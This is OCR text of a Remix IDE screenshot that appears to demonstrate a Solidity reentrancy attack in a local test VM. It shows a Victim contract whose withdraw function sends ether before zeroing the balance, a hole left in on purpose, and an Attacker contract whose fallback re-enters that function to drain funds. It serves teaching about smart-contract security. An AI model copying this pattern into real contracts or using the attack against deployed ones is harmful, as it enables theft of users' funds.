 DEPLOY & RUN TRANSACTIONS
16
7
ENVIRONMENT
JavaScript VM (London)
ACCOUNT
0xCA3...a733c (99.9999999
GAS LIMIT
3000000
VALUE
20
ether
CONTRACT
Attacker - contracts/Re-Entrance.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 8
Deployed Contracts
Re-Entrance.sol
1 pragma solidity ^0.4.19;
2
3 contract Victim {
4 mapping(address => uint) public userBalannce;
5 uint public amount = 0;
6 function Victim() payable{}
7 function withDraw(){
8 uint amount = userBalannce[msg.sender];
9 if(amount > 0){
10 msg.sender.call.value(amount)();
11 userBalannce[msg.sender] = 0;
12 }
13 }
14 function() payable{}
15 function receiveEther() payable{
16 if(msg.value > 0){
17 userBalannce[msg.sender] += msg.value;
18 }
19 }
20 function showAccount() public returns (uint){
21 amount = this.balance;
22 return this.balance;
23 }
24 }
25
26 contract Attacker{
27 uint public amount = 0;
28 uint public test = 0;
29 function Attacker() payable{}
30 function() payable{
31 test++;
32 Victim(msg.sender).withDraw();
33 }
34 function showAccount() public returns (uint){
35 amount = this.balance;
36 return this.balance;
37 }
0
listen on network
Search with transaction hash or address